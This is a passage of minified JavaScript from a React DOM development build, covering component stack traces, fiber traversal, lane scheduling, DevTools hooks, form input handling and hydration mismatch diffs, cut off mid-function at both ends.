`+oh+e+rh}function Ge(e,t){if(!e||$f)return"";var n=Oy.get(e);if(n!==void 0)return n;$f=!0,n=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var i=null;i=q.H,q.H=null,zt();try{var o={DetermineComponentFrameRoot:function(){try{if(t){var G=function(){throw Error()};if(Object.defineProperty(G.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(G,[])}catch(Ue){var ee=Ue}Reflect.construct(e,[],G)}else{try{G.call()}catch(Ue){ee=Ue}e.call(G.prototype)}}else{try{throw Error()}catch(Ue){ee=Ue}(G=e())&&typeof G.catch=="function"&&G.catch(function(){})}}catch(Ue){if(Ue&&ee&&typeof Ue.stack=="string")return[Ue.stack,ee.stack]}return[null,null]}};o.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var r=Object.getOwnPropertyDescriptor(o.DetermineComponentFrameRoot,"name");r&&r.configurable&&Object.defineProperty(o.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var d=o.DetermineComponentFrameRoot(),h=d[0],g=d[1];if(h&&g){var S=h.split(`
`),Y=g.split(`
`);for(d=r=0;r<S.length&&!S[r].includes("DetermineComponentFrameRoot");)r++;for(;d<Y.length&&!Y[d].includes("DetermineComponentFrameRoot");)d++;if(r===S.length||d===Y.length)for(r=S.length-1,d=Y.length-1;1<=r&&0<=d&&S[r]!==Y[d];)d--;for(;1<=r&&0<=d;r--,d--)if(S[r]!==Y[d]){if(r!==1||d!==1)do if(r--,d--,0>d||S[r]!==Y[d]){var $=`
`+S[r].replace(" at new "," at ");return e.displayName&&$.includes("<anonymous>")&&($=$.replace("<anonymous>",e.displayName)),typeof e=="function"&&Oy.set(e,$),$}while(1<=r&&0<=d);break}}}finally{$f=!1,q.H=i,Rl(),Error.prepareStackTrace=n}return S=(S=e?e.displayName||e.name:"")?Ee(S):"",typeof e=="function"&&Oy.set(e,S),S}function Bt(e){switch(e.tag){case 26:case 27:case 5:return Ee(e.type);case 16:return Ee("Lazy");case 13:return Ee("Suspense");case 19:return Ee("SuspenseList");case 0:case 15:return e=Ge(e.type,!1),e;case 11:return e=Ge(e.type.render,!1),e;case 1:return e=Ge(e.type,!0),e;default:return""}}function Wt(e){try{var t="";do{t+=Bt(e);var n=e._debugInfo;if(n)for(var i=n.length-1;0<=i;i--){var o=n[i];if(typeof o.name=="string"){var r=t,d=o.env,h=Ee(o.name+(d?" ["+d+"]":""));t=r+h}}e=e.return}while(e);return t}catch(g){return`
Error generating stack: `+g.message+`
`+g.stack}}function Nt(){if(Il===null)return null;var e=Il._debugOwner;return e!=null?it(e):null}function Et(){return Il===null?"":Wt(Il)}function de(e,t,n,i,o,r,d){var h=Il;q.getCurrentStack=e===null?null:Et,ma=!1,Il=e;try{return t(n,i,o,r,d)}finally{Il=h}throw Error("runWithFiberInDEV should never be called in production. This is a bug in React.")}function te(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,(t.flags&4098)!==0&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function I(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function le(e){if(te(e)!==e)throw Error("Unable to find node on an unmounted component.")}function me(e){var t=e.alternate;if(!t){if(t=te(e),t===null)throw Error("Unable to find node on an unmounted component.");return t!==e?null:e}for(var n=e,i=t;;){var o=n.return;if(o===null)break;var r=o.alternate;if(r===null){if(i=o.return,i!==null){n=i;continue}break}if(o.child===r.child){for(r=o.child;r;){if(r===n)return le(o),e;if(r===i)return le(o),t;r=r.sibling}throw Error("Unable to find node on an unmounted component.")}if(n.return!==i.return)n=o,i=r;else{for(var d=!1,h=o.child;h;){if(h===n){d=!0,n=o,i=r;break}if(h===i){d=!0,i=o,n=r;break}h=h.sibling}if(!d){for(h=r.child;h;){if(h===n){d=!0,n=r,i=o;break}if(h===i){d=!0,i=r,n=o;break}h=h.sibling}if(!d)throw Error("Child was not found in either parent set. This indicates a bug in React related to the return pointer. Please file an issue.")}}if(n.alternate!==i)throw Error("Return fibers should always be each others' alternates. This error is likely caused by a bug in React. Please file an issue.")}if(n.tag!==3)throw Error("Unable to find node on an unmounted component.");return n.stateNode.current===n?e:t}function E(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e;for(e=e.child;e!==null;){if(t=E(e),t!==null)return t;e=e.sibling}return null}function X(e){return{current:e}}function fe(e,t){0>gi?console.error("Unexpected pop."):(t!==Ff[gi]&&console.error("Unexpected Fiber popped."),e.current=If[gi],If[gi]=null,Ff[gi]=null,gi--)}function oe(e,t,n){gi++,If[gi]=e.current,Ff[gi]=n,e.current=t}function re(e){return e===null&&console.error("Expected host context to exist. This error is likely caused by a bug in React. Please file an issue."),e}function Ne(e,t){oe(vi,t,e),oe(Tn,e,e),oe(rc,null,e);var n=t.nodeType;switch(n){case 9:case 11:n=n===9?"#document":"#fragment",t=(t=t.documentElement)&&(t=t.namespaceURI)?Ft(t):So;break;default:if(t=n===8?t.parentNode:t,n=t.tagName,t=t.namespaceURI)t=Ft(t),t=Gt(t,n);else switch(n){case"svg":t=kh;break;case"math":t=sg;break;default:t=So}}n=n.toLowerCase(),n=nm(null,n),n={context:t,ancestorInfo:n},fe(rc,e),oe(rc,n,e)}function He(e){fe(rc,e),fe(Tn,e),fe(vi,e)}function gt(){return re(rc.current)}function ct(e){e.memoizedState!==null&&oe(Pf,e,e);var t=re(rc.current),n=e.type,i=Gt(t.context,n);n=nm(t.ancestorInfo,n),i={context:i,ancestorInfo:n},t!==i&&(oe(Tn,e,e),oe(rc,i,e))}function wt(e){Tn.current===e&&(fe(rc,e),fe(Tn,e)),Pf.current===e&&(fe(Pf,e),y0._currentValue=Os)}function vt(e){return typeof Symbol=="function"&&Symbol.toStringTag&&e[Symbol.toStringTag]||e.constructor.name||"Object"}function gl(e){try{return Vl(e),!1}catch{return!0}}function Vl(e){return""+e}function Ie(e,t){if(gl(e))return console.error("The provided `%s` attribute is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function Cn(e,t){if(gl(e))return console.error("The provided `%s` CSS property is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function nn(e){if(gl(e))return console.error("Form field values (value, checked, defaultValue, or defaultChecked props) must be strings, not %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)}function xn(e){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u")return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled)return!0;if(!t.supportsFiber)return console.error("The installed version of React DevTools is too old and will not work with the current version of React. Please update React DevTools. https://react.dev/link/react-devtools"),!0;try{br=t.inject(e),Fl=t}catch(n){console.error("React instrumentation encountered an error: %s.",n)}return!!t.checkDCE}function Ea(e,t){if(Fl&&typeof Fl.onCommitFiberRoot=="function")try{var n=(e.current.flags&128)===128;switch(t){case pa:var i=dh;break;case ga:i=Dy;break;case va:i=vr;break;case ls:i=Cy;break;default:i=vr}Fl.onCommitFiberRoot(br,e,i,n)}catch(o){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",o))}}function dt(e){if(typeof Jg=="function"&&Kg(e),Fl&&typeof Fl.setStrictMode=="function")try{Fl.setStrictMode(br,e)}catch(t){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",t))}}function Ci(e){ge=e}function ka(){ge!==null&&typeof ge.markCommitStopped=="function"&&ge.markCommitStopped()}function kn(e){ge!==null&&typeof ge.markComponentRenderStarted=="function"&&ge.markComponentRenderStarted(e)}function D(){ge!==null&&typeof ge.markComponentRenderStopped=="function"&&ge.markComponentRenderStopped()}function Te(e){ge!==null&&typeof ge.markRenderStarted=="function"&&ge.markRenderStarted(e)}function ve(){ge!==null&&typeof ge.markRenderStopped=="function"&&ge.markRenderStopped()}function Xe(e,t){ge!==null&&typeof ge.markStateUpdateScheduled=="function"&&ge.markStateUpdateScheduled(e,t)}function $t(e){return e>>>=0,e===0?32:31-(Sr(e)/es|0)|0}function Ot(e){if(e&1)return"SyncHydrationLane";if(e&2)return"Sync";if(e&4)return"InputContinuousHydration";if(e&8)return"InputContinuous";if(e&16)return"DefaultHydration";if(e&32)return"Default";if(e&64)return"TransitionHydration";if(e&4194176)return"Transition";if(e&62914560)return"Retry";if(e&67108864)return"SelectiveHydration";if(e&134217728)return"IdleHydration";if(e&268435456)return"Idle";if(e&536870912)return"Offscreen";if(e&1073741824)return"Deferred"}function Ze(e){var t=e&42;if(t!==0)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return e&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return console.error("Should have found matching lanes. This is a bug in React."),e}}function Ye(e,t){var n=e.pendingLanes;if(n===0)return 0;var i=0,o=e.suspendedLanes,r=e.pingedLanes,d=e.warmLanes;e=e.finishedLanes!==0;var h=n&134217727;return h!==0?(n=h&~o,n!==0?i=Ze(n):(r&=h,r!==0?i=Ze(r):e||(d=h&~d,d!==0&&(i=Ze(d))))):(h=n&~o,h!==0?i=Ze(h):r!==0?i=Ze(r):e||(d=n&~d,d!==0&&(i=Ze(d)))),i===0?0:t!==0&&t!==i&&(t&o)===0&&(o=i&-i,d=t&-t,o>=d||o===32&&(d&4194176)!==0)?t:i}function Ul(e,t){return(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&t)===0}function Ml(e,t){switch(e){case 1:case 2:case 4:case 8:return t+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return console.error("Should have found matching lanes. This is a bug in React."),-1}}function an(){var e=ts;return ts<<=1,(ts&4194176)===0&&(ts=128),e}function pn(){var e=co;return co<<=1,(co&62914560)===0&&(co=4194304),e}function Yt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Jn(e,t){e.pendingLanes|=t,t!==268435456&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function rl(e,t,n,i,o,r){var d=e.pendingLanes;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=n,e.entangledLanes&=n,e.errorRecoveryDisabledLanes&=n,e.shellSuspendCounter=0;var h=e.entanglements,g=e.expirationTimes,S=e.hiddenUpdates;for(n=d&~n;0<n;){var Y=31-En(n),$=1<<Y;h[Y]=0,g[Y]=-1;var G=S[Y];if(G!==null)for(S[Y]=null,Y=0;Y<G.length;Y++){var ee=G[Y];ee!==null&&(ee.lane&=-536870913)}n&=~$}i!==0&&Ql(e,i,0),r!==0&&o===0&&e.tag!==0&&(e.suspendedLanes|=r&~(d&~t))}function Ql(e,t,n){e.pendingLanes|=t,e.suspendedLanes&=~t;var i=31-En(t);e.entangledLanes|=t,e.entanglements[i]=e.entanglements[i]|1073741824|n&4194218}function qr(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var i=31-En(n),o=1<<i;o&t|e[i]&t&&(e[i]|=t),n&=~o}}function Vr(e,t,n){if(ya)for(e=e.pendingUpdatersLaneMap;0<n;){var i=31-En(n),o=1<<i;e[i].add(t),n&=~o}}function Ao(e,t){if(ya)for(var n=e.pendingUpdatersLaneMap,i=e.memoizedUpdaters;0<t;){var o=31-En(t);e=1<<o,o=n[o],0<o.size&&(o.forEach(function(r){var d=r.alternate;d!==null&&i.has(d)||i.add(r)}),o.clear()),t&=~e}}function xi(e){return e&=-e,pa<e?ga<e?(e&134217727)!==0?va:ls:ga:pa}function Nu(){var e=kt.p;return e!==0?e:(e=window.event,e===void 0?va:ah(e.type))}function Ra(e,t){var n=kt.p;try{return kt.p=e,t()}finally{kt.p=n}}function Ui(e){delete e[hn],delete e[Rn],delete e[xy],delete e[Wg],delete e[$g]}function Un(e){var t=e[hn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[La]||n[hn]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=_f(e);e!==null;){if(n=e[hn])return n;e=_f(e)}return t}e=n,n=e.parentNode}return null}function Ja(e){if(e=e[hn]||e[La]){var t=e.tag;if(t===5||t===6||t===13||t===26||t===27||t===3)return e}return null}function Hu(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e.stateNode;throw Error("getNodeFromInstance: Invalid argument.")}function Ka(e){var t=e[ns];return t||(t=e[ns]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function tl(e){e[fc]=!0}function wn(e,t){ju(e,t),ju(e+"Capture",t)}function ju(e,t){oo[e]&&console.error("EventRegistry: More than one plugin attempted to publish the same registration name, `%s`.",e),oo[e]=t;var n=e.toLowerCase();for(ro[n]=e,e==="onDoubleClick"&&(ro.ondblclick=e),e=0;e<t.length;e++)hh.add(t[e])}function Wa(e,t){Op[t.type]||t.onChange||t.onInput||t.readOnly||t.disabled||t.value==null||console.error(e==="select"?"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set `onChange`.":"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`."),t.onChange||t.readOnly||t.disabled||t.checked==null||console.error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")}function _u(e){return Sl.call(wy,e)?!0:Sl.call(Uy,e)?!1:Dp.test(e)?wy[e]=!0:(Uy[e]=!0,console.error("Invalid attribute name: `%s`",e),!1)}function wi(e,t,n){if(_u(t)){if(!e.hasAttribute(t)){switch(typeof n){case"symbol":case"object":return n;case"function":return n;case"boolean":if(n===!1)return n}return n===void 0?void 0:null}return e=e.getAttribute(t),e===""&&n===!0?!0:(Ie(n,t),e===""+n?n:e)}}function $a(e,t,n){if(_u(t))if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":e.removeAttribute(t);return;case"boolean":var i=t.toLowerCase().slice(0,5);if(i!=="data-"&&i!=="aria-"){e.removeAttribute(t);return}}Ie(n,t),e.setAttribute(t,""+n)}}function Ni(e,t,n){if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(t);return}Ie(n,t),e.setAttribute(t,""+n)}}function Al(e,t,n,i){if(i===null)e.removeAttribute(n);else{switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(n);return}Ie(i,n),e.setAttributeNS(t,n,""+i)}}function y(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":return e;case"object":return nn(e),e;default:return""}}function C(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function F(e){var t=C(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t);nn(e[t]);var i=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,r=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(d){nn(d),i=""+d,r.call(this,d)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return i},setValue:function(d){nn(d),i=""+d},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function ce(e){e._valueTracker||(e._valueTracker=F(e))}function Re(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),i="";return e&&(i=C(e)?e.checked?"true":"false":e.value),e=i,e!==n?(t.setValue(e),!0):!1}function je(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function be(e){return e.replace(Ny,function(t){return"\\"+t.charCodeAt(0).toString(16)+" "})}function ht(e,t){t.checked===void 0||t.defaultChecked===void 0||as||(console.error("%s contains an input of type %s with both checked and defaultChecked props. Input elements must be either controlled or uncontrolled (specify either the checked prop, or the defaultChecked prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),as=!0),t.value===void 0||t.defaultValue===void 0||Hy||(console.error("%s contains an input of type %s with both value and defaultValue props. Input elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),Hy=!0)}function rt(e,t,n,i,o,r,d,h){e.name="",d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"?(Ie(d,"type"),e.type=d):e.removeAttribute("type"),t!=null?d==="number"?(t===0&&e.value===""||e.value!=t)&&(e.value=""+y(t)):e.value!==""+y(t)&&(e.value=""+y(t)):d!=="submit"&&d!=="reset"||e.removeAttribute("value"),t!=null?ll(e,d,y(t)):n!=null?ll(e,d,y(n)):i!=null&&e.removeAttribute("value"),o==null&&r!=null&&(e.defaultChecked=!!r),o!=null&&(e.checked=o&&typeof o!="function"&&typeof o!="symbol"),h!=null&&typeof h!="function"&&typeof h!="symbol"&&typeof h!="boolean"?(Ie(h,"name"),e.name=""+y(h)):e.removeAttribute("name")}function Dt(e,t,n,i,o,r,d,h){if(r!=null&&typeof r!="function"&&typeof r!="symbol"&&typeof r!="boolean"&&(Ie(r,"type"),e.type=r),t!=null||n!=null){if(!(r!=="submit"&&r!=="reset"||t!=null))return;n=n!=null?""+y(n):"",t=t!=null?""+y(t):n,h||t===e.value||(e.value=t),e.defaultValue=t}i=i??o,i=typeof i!="function"&&typeof i!="symbol"&&!!i,e.checked=h?e.checked:!!i,e.defaultChecked=!!i,d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"&&(Ie(d,"name"),e.name=d)}function ll(e,t,n){t==="number"&&je(e.ownerDocument)===e||e.defaultValue===""+n||(e.defaultValue=""+n)}function Nn(e,t){t.value==null&&(typeof t.children=="object"&&t.children!==null?kf.Children.forEach(t.children,function(n){n==null||typeof n=="string"||typeof n=="number"||typeof n=="bigint"||xp||(xp=!0,console.error("Cannot infer the option value of complex children. Pass a `value` prop or use a plain string as children to <option>."))}):t.dangerouslySetInnerHTML==null||mh||(mh=!0,console.error("Pass a `value` prop if you set dangerouslyInnerHTML so React knows which value should be selected."))),t.selected==null||Cp||(console.error("Use the `defaultValue` or `value` props on <select> instead of setting `selected` on <option>."),Cp=!0)}function wl(){var e=Nt();return e?`

Check the render method of \``+e+"`.":""}function _t(e,t,n,i){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&i&&(e[n].defaultSelected=!0)}else{for(n=""+y(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,i&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Kn(e,t){for(e=0;e<us.length;e++){var n=us[e];if(t[n]!=null){var i=Ll(t[n]);t.multiple&&!i?console.error("The `%s` prop supplied to <select> must be an array if `multiple` is true.%s",n,wl()):!t.multiple&&i&&console.error("The `%s` prop supplied to <select> must be a scalar value if `multiple` is false.%s",n,wl())}}t.value===void 0||t.defaultValue===void 0||yh||(console.error("Select elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled select element and remove one of these props. More info: https://react.dev/link/controlled-components"),yh=!0)}function em(e,t){t.value===void 0||t.defaultValue===void 0||ph||(console.error("%s contains a textarea with both value and defaultValue props. Textarea elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled textarea and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component"),ph=!0),t.children!=null&&t.value==null&&console.error("Use the `defaultValue` or `value` props instead of setting children on <textarea>.")}function Hi(e,t,n){if(t!=null&&(t=""+y(t),t!==e.value&&(e.value=t),n==null)){e.defaultValue!==t&&(e.defaultValue=t);return}e.defaultValue=n!=null?""+y(n):""}function bc(e,t,n,i){if(t==null){if(i!=null){if(n!=null)throw Error("If you supply `defaultValue` on a <textarea>, do not pass children.");if(Ll(i)){if(1<i.length)throw Error("<textarea> can only have at most one child.");i=i[0]}n=i}n==null&&(n=""),t=n}n=y(t),e.defaultValue=n,i=e.textContent,i===n&&i!==""&&i!==null&&(e.value=i)}function Ia(e,t){return e.serverProps===void 0&&e.serverTail.length===0&&e.children.length===1&&3<e.distanceFromLeaf&&e.distanceFromLeaf>15-t?Ia(e.children[0],t):e}function Wn(e){return"  "+"  ".repeat(e)}function Sc(e){return"+ "+"  ".repeat(e)}function ji(e){return"- "+"  ".repeat(e)}function O0(e){switch(e.tag){case 26:case 27:case 5:return e.type;case 16:return"Lazy";case 13:return"Suspense";case 19:return"SuspenseList";case 0:case 15:return e=e.type,e.displayName||e.name||null;case 11:return e=e.type.render,e.displayName||e.name||null;case 1:return e=e.type,e.displayName||e.name||null;default:return null}}function _i(e,t){return jy.test(e)?(e=JSON.stringify(e),e.length>t-2?8>t?'{"..."}':"{"+e.slice(0,t-7)+'..."}':"{"+e+"}"):e.length>t?5>t?'{"..."}':e.slice(0,t-3)+"...":e}function Tc(e,t,n){var i=120-2*n;if(t===null)return Sc(n)+_i(e,i)+`
`;if(typeof t=="string"){for(var o=0;o<t.length&&o<e.length&&t.charCodeAt(o)===e.charCodeAt(o);o++);return o>i-8&&10<o&&(e="..."+e.slice(o-8),t="..."+t.slice(o-8)),Sc(n)+_i(e,i)+`
`+ji(n)+_i(t,i)+`
`}return Wn(n)+_i(e,i)+`
`}function Ma(e){return Object.prototype.toString.call(e).replace(/^\[object (.*)\]$/,function(t,n){return n})}function un(e,t){switch(typeof e){case"string":return e=JSON.stringify(e),e.length>t?5>t?'"..."':e.slice(0,t-4)+'..."':e;case"object":if(e===null)return"null";if(Ll(e))return"[...]";if(e.$$typeof===oc)return(t=xe(e.type))?"<"+t+">":"<...>";var n=Ma(e);if(n==="Object"){n="",t-=2;for(var i in e)if(e.hasOwnProperty(i)){var o=JSON.stringify(i);if(o!=='"'+i+'"'&&(i=o),t-=i.length-2,o=un(e[i],15>t?t:15),t-=o.length,0>t){n+=n===""?"...":", ...";break}n+=(n===""?"":",")+i+":"+o}return"{"+n+"}"}return n;case"function":return(t=e.displayName||e.name)?"function "+t:"function";default:return String(e)}}function Ec(e,t){return typeof e!="string"||jy.test(e)?"{"+un(e,t-2)+"}":e.length>t-2?5>t?'"..."':'"'+e.slice(0,t-5)+'..."':'"'+e+'"'}function tm(e,t,n){var i=120-n.length-e.length,o=[],r;for(r in t)if(t.hasOwnProperty(r)&&r!=="children"){var d=Ec(t[r],120-n.length-r.length-1);i-=r.length+d.length+2,o.push(r+"="+d)}return o.length===0?n+"<"+e+`>
`:0<i?n+"<"+e+" "+o.join(" ")+`>
`:n+"<"+e+`
`+n+"  "+o.join(`
`+n+"  ")+`
`+n+`>
`}function Ns(e,t,n){var i="",o=Je({},t),r;for(r in e)if(e.hasOwnProperty(r)){delete o[r];var d=120-2*n-r.length-2,h=un(e[r],d);t.hasOwnProperty(r)?(d=un(t[r],d),i+=Sc(n)+r+": "+h+`
`,i+=ji(n)+r+": "+d+`
`):i+=Sc(n)+r+": "+h+`
`}for(var g in o)o.hasOwnProperty(g)&&(e=un(o[g],120-2*n-g.length-2),i+=ji(n)+g+": "+e+`
`);return i}function D0(e,t,n,i){var o="",r=new Map;for(S in n)n.hasOwnProperty(S)&&r.set(S.toLowerCase(),S);if(r.size===1&&r.has("children"))o+=tm(e,t,Wn(i));else{for(var d in t)if(t.hasOwnProperty(d)&&d!=="children"){var h=120-2*(i+1)-d.length-1,g=r.get(d.toLowerCase());if(g!==void 0){r.delete(d.toLowerCase());var S=t[d];g=n[g];var Y=Ec(S,h);h=Ec(g,h),typeof S=="object"&&S!==null&&typeof g=="object"&&g!==null&&Ma(S)==="Object"&&Ma(g)==="Object"&&(2<Object.keys(S).length||2<Object.keys(g).length||-1<Y.indexOf("...")||-1<h.indexOf("..."))?o+=Wn(i+1)+d+`={{
`+Ns(S,g,i+2)+Wn(i+1)+`}}
`:(o+=Sc(i+1)+d+"="+Y+`
`,o+=ji(i+1)+d+"="+h+`
`)}else o+=Wn(i+1)+d+"="+Ec(t[d],h)+`
`}r.forEach(function($){if($!=="children"){var G=120-2*(i+1)-$.length-1;o+=ji(i+1)+$+"="+Ec(n[$],G)+`
`}}),o=o===""?Wn(i)+"<"+e+`>
`:Wn(i)+"<"+e+`
`+o+Wn(i)+`>
`}return e=n.children,t=t.children,typeof e=="string"||typeof e=="number"||typeof e=="bigint"?(r="",(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(r=""+t),o+=Tc(r,""+e,i+1)):(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(o=e==null?o+Tc(""+t,null,i+1):o+Tc(""+t,void 0,i+1)),o}function Qr(e,t){var n=O0(e);if(n===null){for(n="",e=e.child;e;)n+=Qr(e,t),e=e.sibling;return n}return Wn(t)+"<"+n+`>
`}function lm(e,t){var n=Ia(e,t);if(n!==e&&(e.children.length!==1||e.children[0]!==n))return Wn(t)+`...
`+lm(n,t+1);n="";var i=e.fiber._debugInfo;if(i)for(var o=0;o<i.length;o++){var r=i[o].name;typeof r=="string"&&(n+=Wn(t)+"<"+r+`>
`,t++)}if(i="",o=e.fiber.pendingProps,e.fiber.tag===6)i=Tc(o,e.serverProps,t),t++;else if(r=O0(e.fiber),r!==null)if(e.serverProps===void 0){i=t;var d=120-2*i-r.length-2,h="";for(S in o)if(o.hasOwnProperty(S)&&S!=="children"){var g=Ec(o[S],15);if(d-=S.length+g.length+2,0>d){h+=" ...";break}h+=" "+S+"="+g}i=Wn(i)+"<"+r+h+`>
`,t++}else e.serverProps===null?(i=tm(r,o,Sc(t)),t++):typeof e.serverProps=="string"?console.error("Should not have matched a non HostText fiber to a Text node. This is a bug in React."):(i=D0(r,o,e.serverProps,t),t++);var S="";for(o=e.fiber.child,r=0;o&&r<e.children.length;)d=e.children[r],d.fiber===o?(S+=lm(d,t),r++):S+=Qr(o,t),o=o.sibling;for(o&&0<e.children.length&&(S+=Wn(t)+`...
`),o=e.serverTail,e.serverProps===null&&t--,e=0;e<o.length;e++)r=o[e],S=typeof r=="string"?S+(ji(t)+_i(r,120-2*t)+`
`):S+tm(r.type,r.props,ji(t));return n+i+S}function Hn(e){try{return`

`+lm(e,0)}catch{return""}}function Hs(e,t,n){for(var i=t,o=null,r=0;i;)i===e&&(r=0),o={fiber:i,children:o!==null?[o]:[],serverProps:i===t?n:i===e?null:void 0,serverTail:[],distanceFromLeaf:r},r++,i=i.return;return o!==null?Hn(o).replaceAll(/^[+-]/gm,">"):""}function nm(e,t){e=Je({},e||Tr);var n={tag:t};return Ti.indexOf(t)!==-1&&(e.aTagInScope=null,e.buttonTagInScope=null,e.nobrTagInScope=null),sc.indexOf(t)!==-1&&(e.pTagInButtonScope=null),_y.indexOf(t)!==-1&&t!=="address"&&t!=="div"&&t!=="p"&&(e.listItemTagAutoclosing=null,e.dlItemTagAutoclosing=null),e.current=n,t==="form"&&(e.formTag=n),t==="a"&&(e.aTagInScope=n),t==="button"&&(e.buttonTagInScope=n),t==="nobr"&&(e.nobrTagInScope=n),t==="p"&&(e.pTagInButtonScope=n),t==="li"&&(e.listItemTagAutoclosing=n),(t==="dd"||t==="dt")&&(e.dlItemTagAutoclosing=n),t==="#document"||t==="html"?e.containerTagInScope=null:e.containerTagInScope||(e.containerTagInScope=n),e}function js(e,t){switch(t){case"select":return e==="hr"||e==="option"||e==="optgroup"||e==="#text";case"optgroup":return e==="option"||e==="#text";case"option":return e==="#text";case"tr":return e==="th"||e==="td"||e==="style"||e==="script"||e==="template";case"tbody":case"thead":case"tfoot":return e==="tr"||e==="style"||e==="script"||e==="template";case"colgroup":return e==="col"||e==="template";case"table":return e==="caption"||e==="colgroup"||e==="tbody"||e==="tfoot"||e==="thead"||e==="style"||e==="script"||e==="template";case"head":return e==="base"||e==="basefont"||e==="bgsound"||e==="link"||e==="meta"||e==="title"||e==="noscript"||e==="noframes"||e==="style"||e==="script"||e==="template";case"html":return e==="head"||e==="body"||e==="frameset";case"frameset":return e==="frame";case"#document":return e==="html"}switch(e){case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t!=="h1"&&t!=="h2"&&t!=="h3"&&t!=="h4"&&t!=="h5"&&t!=="h6";case"rp":case"rt":return dc.indexOf(t)===-1;case"body":case"caption":case"col":case"colgroup":case"frameset":case"frame":case"head":case"html":case"tbody":case"td":case"tfoot":case"th":case"thead":case"tr":return t==null}return!0}function zo(e,t){switch(e){case"address":case"article":case"aside":case"blockquote":case"center":case"details":case"dialog":case"dir":case"div":case"dl":case"fieldset":case"figcaption":case"figure":case"footer":case"header":case"hgroup":case"main":case"menu":case"nav":case"ol":case"p":case"section":case"summary":case"ul":case"pre":case"listing":case"table":case"hr":case"xmp":case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t.pTagInButtonScope;case"form":return t.formTag||t.pTagInButtonScope;case"li":return 